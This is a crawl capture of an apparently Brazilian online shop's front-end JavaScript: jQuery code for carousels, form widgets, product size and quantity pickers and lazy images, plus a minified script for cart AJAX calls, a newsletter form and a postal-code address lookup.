		var filterKey = normalizeString($(this).val());

		options.each(function () {
			var option = $(this);
			var text = normalizeString(option.text());

			if (text.indexOf(filterKey) < 0) {
				$(this).hide();
			} else {
				$(this).removeAttr('style');
			}
		});
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		label.text(text);
		input.val(value);
		self.removeClass(show);
	});
});
$('iframe').each(function () {
	var p = $(this).parents('.embed-responsive');
	var f = $(this).parents('.fb-page');
	var w = $(this).width() || 16;
	var h = $(this).height() || 9;
	var s = h / w * 100;

	if (p.length === 0 || f.length === 0) {
		$(this).wrapAll('<div class="embed-responsive" style="padding-bottom: ' + s + '%"></div>');
	}
});
var goToTop = {
	btn: $('#irParaOTopo'),
	verifyed: false
};

goToTop.verify = function () {
	if ($(window).scrollTop() >= 250) {
		goToTop.btn.addClass('active');
	} else {
		goToTop.btn.removeClass('active');
	}
};

goToTop.autoplay = function () {
	goToTop.verify();

	goToTop.btn.click(function () {
		$(this).blur();

		$('html,body').animate({
			scrollTop: 0
		}, 1000);
	});

	$(window).scroll(function () {
		if (goToTop.verifyed) return;

		setTimeout(function () {
			goToTop.verifyed = false;
		}, 100);

		goToTop.verify();
	});
}();
$('.material-form input, .material-form textarea').each(function () {
	if ($(this).val() != '') {
		$(this).parent().addClass('focus');
	}
});

$('.material-form input, .material-form textarea').focus(function () {
	$(this).parent().addClass('focus');
});

$('.material-form input, .material-form textarea').blur(function () {
	if ($(this).val() == '') {
		$(this).parent().removeClass('focus');
	}
});
$('.md-form').each(function () {
	var $this = $(this);
	var input = $(this).find('.form-control');
	var verify = function verify(input) {
		if (input.val() != '') {
			$this.addClass('focus');
		} else {
			$this.removeClass('focus');
		}
	};

	verify(input);

	input.blur(function () {
		verify($(this));
	});

	input.focus(function () {
		$this.addClass('focus');
	});
});

function onOwlCarouselReady() {
	var carouselDestaques = {
		children: $('#destaques').children().length,
		xs: 1,
		sm: 2,
		md: 3,
		lg: 4,
		xl: 4
	};

	$('#destaques').owlCarousel({
		autoplay: true,
		nav: true,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		responsive: {
			0: {
				items: carouselDestaques.xs,
				loop: carouselDestaques.children > carouselDestaques.xs
			},
			500: {
				items: carouselDestaques.sm,
				loop: carouselDestaques.children > carouselDestaques.sm,
				margin: 30
			},
			768: {
				items: carouselDestaques.md,
				loop: carouselDestaques.children > carouselDestaques.md,
				margin: 30
			},
			922: {
				items: carouselDestaques.lg,
				loop: carouselDestaques.children > carouselDestaques.lg,
				margin: 30
			},
			1200: {
				items: carouselDestaques.xl,
				loop: carouselDestaques.children > carouselDestaques.xl,
				margin: 30
			}
		}
	});

	$('[data-owl]').click(function (e) {
		e.preventDefault();

		var owl = $(this).data('owl');
		var target = $(this).attr('href');

		$(target).trigger(owl + '.owl.carousel');
	});
}
$('[data-toggle="tabs"]').click(function (e) {
	e.preventDefault();
	var parent = $(this).parents('.tabs-datalhe-produto');
	var target = $(this).data('target');
	var father = $(this).parent('li');

	parent.find('.tab-item:not(' + target + ')').removeClass('active');
	$(target).addClass('active');
	$(father).siblings('li').removeClass('active');
	$(father).addClass('active');
});

$(document).click(function (e) {
	$('.config-produto .tamanho').removeClass('focus');
});

$('.config-produto .tamanho').each(function () {
	var self = $(this);
	var input = self.find('input');
	var output = self.find('.form-control');
	var label = self.find('label');
	var options = self.find('.options li');

	if (input.val() != '') {
		self.addClass('selected');

		output.text(self.find('li.active').text());
	} else {
		self.removeClass('selected');
	}

	self.click(function (e) {
		e.stopPropagation();
	});

	self.find('.form-control, label').click(function () {
		self.addClass('focus');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		input.val(value);
		output.text(text);

		self.addClass('selected').removeClass('focus');
	});
});

$('.config-produto .quantidade').each(function () {
	var self = $(this);
	var label = self.find('label');
	var input = self.find('input');
	var btn = self.find('.btn');

	btn.click(function () {
		var fn = $(this).data('fn');
		var val = parseInt(input.val());
		var max = parseInt(input.attr('max')) || Math.pow(10, 23);

		switch (fn) {
			case 'minus':
				if (val > 1) {
					input.val(val - 1);
				}
				break;
			case 'plus':
				if (val === max) {
					return false;
				}

				input.val(val + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		if (isNaN(e.key)) {
			$(this).val(val.replace(e.key, ''));
		}
	});

	input.blur(function () {
		var val = $(this).val();

		if (val === '') {
			$(this).val(1);
		}
	});
});

$('.form-valiar label').click(function () {
	$('.form-valiar .form-group').removeClass('checked');
	$(this).parent().addClass('checked');
});
$('.rating .btn').click(function () {
	$('.rating').addClass('avaliando');
});

$.fn.responsiveBsCarousel = function (param) {
	var jaWrapCarousel = false;

	function getData(el) {
		var data = {};

		data.xs = el.data('xs') || 1;
		data.sm = el.data('sm') || data.xs;
		data.md = el.data('md') || data.sm;
		data.lg = el.data('lg') || data.md;
		data.xl = el.data('xl') || data.lg;

		return data;
	}

	return this.each(function (index, el) {
		var carousel = $(this);
		var responsive = getData(carousel);
		var inner = $(this).find('.carousel-inner');
		var indicators = carousel.find('.carousel-indicators');
		var items = inner.children();
		var id = carousel.attr('id');

		if (!id) {
			carousel.attr('id', 'carousel-responsive-' + index);

			id = 'carousel-responsive-' + index;
		}

		function wrapCarousel() {
			inner.find('.carousel-item > .row > *').unwrap('.row');
			inner.find('.carousel-item > *').unwrap('.carousel-item');
			indicators.html('');

			for (var i = 0; i < items.length; i++) {
				carousel.find('.carousel-inner > *').slice(i, i + responsive[window.midiaSize]).wrapAll('<div class="carousel-item"></div>').wrapAll('<div class="row"></div>');
			}

			inner.find('.carousel-item:first-child').addClass('active');

			inner.find('.carousel-item').each(function (index, el) {
				var indicator = '<li data-target="#' + id + '" data-slide-to="' + index + '" ' + (index == 0 ? 'class="active"' : '') + '></li>';

				indicators.append(indicator);
			});
		}

		wrapCarousel();

		$(window).resize(function () {
			if (jaWrapCarousel) return;

			setTimeout(function () {
				jaWrapCarousel = false;
			}, 100);

			wrapCarousel();
		});

		if(param == 'refresh') {
			wrapCarousel();

			 setTimeout(function() {
			 	$(window).trigger('resize')
			 },100)
		}
	});
};

$('.carousel-responsive').responsiveBsCarousel('refresh');

$('.carousel[data-interval]').each(function () {
	var slider = $(this);
	var interval = slider.data('interval');

	slider.carousel({
		interval: interval
	});

	if (interval > 0) {
		setTimeout(function () {

			slider.carousel('next');
		}, interval);
	}
});
$('.btn-categorias[data-toggle="cat"]').click(function () {
	$('body').toggleClass('open-cat');
});

$('[data-toggle="input-type"]').click(function (e) {
	e.preventDefault();

	var target = $(this).data("target");
	var type = $(this).data('type');
	var defaultType = $(this).data('default-type');

	var targetType = $(target).attr('type');

	switch (targetType) {
		case type:
			$(target).attr('type', defaultType);
			break;
		case defaultType:
			$(target).attr('type', type);
			break;
	}

	$(this).toggleClass('active');
});
$('[data-toggle="menu"]').click(function () {
	var target = $(this).data('target');

	$('#nav-topo').toggleClass('closed open');
});
var topo = document.querySelector('.topo');

function ctxTopo() {
	var bg = document.createElement('div');

	$(bg).addClass('bg-ctx-menu');

	$(bg).click(function () {
		$(topo).removeClass('open-menu open-search');

		$('.bg-ctx-menu').fadeOut(600, function () {
			$(this).remove();
		});
	});

	topo.appendChild(bg);

	$(bg).fadeIn(600);
}

$('[data-toggle="menu"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-menu');
	}
});

$('[data-toggle="search"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-search');
	}
});

$('.btn-toggle-categorias').click(function () {
	var c = $('.todas-categorias');
	var b = $('body');

	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		c.collapse('toggle');
	}

	if (midiaSize === 'xl') {
		b.toggleClass('show-categorias');
	}
});
var DOMINIO = window.location.protocol + '//' + window.location.host;;

var _midiaSize = function () {
	var jaCalcMidia = false;

	window.midiaSize = 'xs';

	function verifyMidia() {
		var w = window.innerWidth;

		if (w < 576) {
			window.midiaSize = 'xs';
		}

		if (w >= 576) {
			window.midiaSize = 'sm';
		}

		if (w >= 768) {
			window.midiaSize = 'md';
		}

		if (w >= 992) {
			window.midiaSize = 'lg';
		}

		if (w >= 1200) {
			window.midiaSize = 'xl';
		}
	}

	verifyMidia();

	$(window).resize(function () {
		if (jaCalcMidia) return;

		setTimeout(function () {
			jaCalcMidia = false;
		}, 100);

		verifyMidia();
	});
}();
var hasLightbox = function () {
	var lightboxItens = $('[data-lightbox]');

	if (lightboxItens.length > 0) {
		var css = document.createElement('link');

		css.rel = 'stylesheet';
		css.href = 'assets/css/lightbox.min.css';
		css.type = 'text/css';

		document.head.appendChild(css);

		var js = document.createElement('script');

		js.defer = true;
		js.src = 'assets/js/lightbox.min.js';

		document.body.appendChild(js);
	}
}();
var hasOwlCarousel = function () {
	var owlSlider = $('.owl-carousel');

	if (owlSlider.length > 0) {
		var js = document.createElement('script');

		js.src = 'assets/js/owl.carousel.min.js';

		document.body.appendChild(js);

		js.addEventListener('load', function () {
			onOwlCarouselReady();
		});
	}
}();
var LazyImage = function () {
	var jaImg = false;
	var isLazy = function isLazy() {
		$('lazyimage').each(function () {
			if (!this.loaded) {
				if (this.getBoundingClientRect().top < window.innerHeight + 200) {
					var src = $(this).attr('src') || '';
					var alt = $(this).attr('alt') || '';
					var classe = 'img-fluid';

					if (this.getAttribute('data-classe')) {
						classe = classe + ' ' + this.getAttribute('data-classe');
					}

					var img = document.createElement('img');

					img.src = src;
					img.alt = alt;

					$(img).addClass(classe);

					if ($(this).html() == '') {
						this.appendChild(img);
					}

					this.loaded = true;
				}
			}
		});
	};

	isLazy();

	$(window).scroll(function () {
		if (jaImg) return;

		setTimeout(function () {
			jaImg = false;
		}, 100);

		isLazy();
	});
}();
//# sourceMappingURL=scripts.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/js/common.min.js
body_size: 1360
content:
function addToCart(t,e){return e=void 0!==e?e:1,jQuery.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+e,dataType:"json",success:function(t){t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),jQuery("#carrinho").html(t.total))},error:function(){location="index.php?route=product/product&product_id="+t}}),!1}function getEndereco(t,e){void 0===e&&(e=""),""!=jQuery.trim(t)&&jQuery.getScript("http://cep.republicavirtual.com.br/web_cep.php?formato=javascript&cep="+t,function(){var t="input[name='"+e+"address_1']";0!=resultadoCEP.resultado&&(""!=resultadoCEP.logradouro?(jQuery("input[name='"+e+"address_1']").val(unescape(resultadoCEP.tipo_logradouro+" "+resultadoCEP.logradouro)),t="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(unescape(resultadoCEP.bairro)),jQuery("input[name='"+e+"city']").val(unescape(resultadoCEP.cidade)),jQuery("select[name='"+e+"zone_id'] option[title='"+resultadoCEP.uf+"']").attr({selected:"selected"})),jQuery(t).focus()}).fail(function(){funcCep=2,getEndereco2(t,e)})}function getEndereco2(t,e){void 0===e&&(e=""),t.length>0&&jQuery.get("//apps.widenet.com.br/busca-cep/api/cep.json",{code:t},function(t){var a="input[name='"+e+"address_1']";0!=t.status&&(""!=t.address?(jQuery("input[name='"+e+"address_1']").val(t.address),a="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(t.district),jQuery("input[name='"+e+"city']").val(t.city),jQuery("select[name='"+e+"zone_id'] option[title='"+t.state+"']").attr({selected:"selected"})),jQuery(a).focus()}).fail(function(){funcCep=1})}var notification={alert:function(t,e,a){e=e||"info",a=a||'<i class="fa fa-check-circle"></i>',jQuery("#notification").html('<div class="alert alert-'+e+'">'+a+" "+t+'<i class="fa fa-times close" onclick="jQuery(this).parent().fadeOut();"></i></div>'),jQuery("#notification .alert-success").fadeIn("slow")},success:function(t){return notification.alert(t,"success",'<i class="fa fa-check-circle"></i>')},error:function(t){return notification.alert(t,"danger",'<i class="fa fa-exclamation-triangle"></i>')}};!function(t){t(".form-newsletter").on("submit",function(e){e.preventDefault();var a=this,o=t(a).find("input[type='submit'], input[type='image'], button[type='submit']");return""==a.nome.value?(a.nome.focus(),!1):""==a.email.value?(a.email.focus(),!1):(jQuery.ajax({url:"index.php?route=extension/module/newsletter",type:"post",dataType:"json",data:t(a).find('input[type="text"], input[type="email"], input[type="hidden"], input[type="radio"]:checked'),beforeSend:function(){o.attr("disabled",!0)},complete:function(){o.attr("disabled",!1)},success:function(t){t.erro&&window.alert(t.erro),t.sucesso&&(window.alert(t.sucesso),a.email.value="",a.nome&&(a.nome.value=""))}}),!1)}),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t("a.scrollIntoView").on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(a).offset().top;t("body,html").animate({scrollTop:o},1e3)}),t("input[data-quantidade]").on("change",function(){var t=this.form;t&&t.submit()}),setTimeout(function(){var e=function(t){return 11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},a={onKeyPress:function(t,a,o,n){o.mask(e.apply({},arguments),n)}};t('input[type="tel"]').mask(e,a)},500),t('[data-toggle="carousel-content"]').click(function(e){e.preventDefault();var a=t(this).data("url");jQuery.getJSON(a,function(e,a){if("success"==a){var o=t("#templateProduto").html();t("#produtos .carousel-inner").html("");for(var n=0;n<e.length;n++){var r=o,c=e[n].img,i=e[n].nome,u=e[n].preco,s=e[n].detalhes,l=e[n].comprar;r=(r=(r=(r=(r=(r=(r=(r=r.replace(/{{image.src}}/g,c.src)).replace(/{{image.alt}}/g,c.alt)).replace(/{{nome}}/g,i)).replace(/{{de}}/g,u.de)).replace(/{{por}}/g,u.por)).replace(/{{parcelas}}/g,u.parcelas)).replace(/{{detalhes}}/g,s)).replace(/{{comprar}}/g,l),t("#produtos .carousel-inner").append(r)}t("#produtos").responsiveBsCarousel(),t(window).scrollTop(t(window).scrollTop()+1)}else console.log(a)})})}(window.jQuery);var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),location="index.php?route=checkout/cart"},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}};